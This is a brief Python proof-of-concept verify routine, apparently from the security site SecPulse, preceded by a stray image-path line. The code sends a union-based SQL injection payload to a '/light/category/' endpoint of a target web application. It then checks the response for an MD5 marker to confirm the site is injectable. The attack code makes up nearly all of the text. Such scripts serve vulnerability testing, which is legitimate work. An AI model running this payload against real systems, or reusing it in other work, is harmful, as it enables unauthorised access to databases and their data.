 def _verify(self):
    output = Output(self)
    result = {}
    v_url = '/light/category/%s'
    rand_num = random.randint(0, 1000)
    payload = "-1' union select 1,md5({rand_num}) -- ".format(rand_num=rand_num)
    response = req.get(self.url + v_url + payload)
    if response:
        hash_flag = hashlib.md5(str(rand_num)).hexdigest()
        if hash_flag in response.content:
            result['VerifyInfo'] = {}
            result['VerifyInfo']['URL'] = response.url
            output.success(result)
        else:
            output.fail('Failed to match verify feature or not be vulnerable')
SecPulse安全脉搏
SECPULSE
-安全脉搏-